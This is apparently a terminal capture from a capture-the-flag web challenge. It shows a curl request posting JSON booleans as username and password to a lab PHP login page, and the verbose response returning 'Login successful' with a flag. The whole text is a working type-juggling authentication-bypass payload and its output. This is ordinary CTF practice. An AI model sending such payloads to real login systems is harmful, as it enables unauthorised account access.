 ┌──(david㉿DESKTOP-DAVID3)-[/mnt/d/CTF/cq2025/web_untyped]
└─$ curl -v 'http://10.10.100.112:48080/login.php' -X POST --data-raw '{"username": true, "password": true}'
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.100.112:48080...
* Connected to 10.10.100.112 (10.10.100.112) port 48080
* using HTTP/1.x
> POST /login.php HTTP/1.1
> Host: 10.10.100.112:48080
> User-Agent: curl/8.15.0
> Accept: */*
> Content-Length: 36
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 36 bytes
< HTTP/1.1 200 OK
< Date: Thu, 02 Oct 2025 22:26:04 GMT
< Server: Apache/2.4.38 (Debian)
< X-Powered-By: PHP/7.4.0
< Content-Length: 76
< Content-Type: application/json
<
* Connection #0 to host 10.10.100.112 left intact
{"status":"success","message":"Login successful","flag":"CQ25{N0t_MY_TYP3}"}